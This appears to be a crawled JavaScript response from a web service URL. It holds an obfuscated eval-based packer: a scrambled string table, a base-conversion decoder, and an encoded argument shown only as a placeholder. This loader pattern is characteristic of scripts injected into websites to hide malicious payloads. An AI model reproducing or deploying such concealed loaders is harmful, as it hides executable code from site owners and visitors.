

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1587
content:
var _0xc67e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe68c(d,e,f){var g=_0xc67e[2][_0xc67e[1]](_0xc67e[0]);var h=g[_0xc67e[3]](0,e);var i=g[_0xc67e[3]](0,f);var j=d[_0xc67e[1]](_0xc67e[0])[_0xc67e[10]]()[_0xc67e[9]](function(a,b,c){if(h[_0xc67e[4]](b)!==-1)return a+=h[_0xc67e[4]](b)*(Math[_0xc67e[8]](e,c))},0);var k=_0xc67e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc67e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe68c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",52,"VspJkeohg",6,6,11))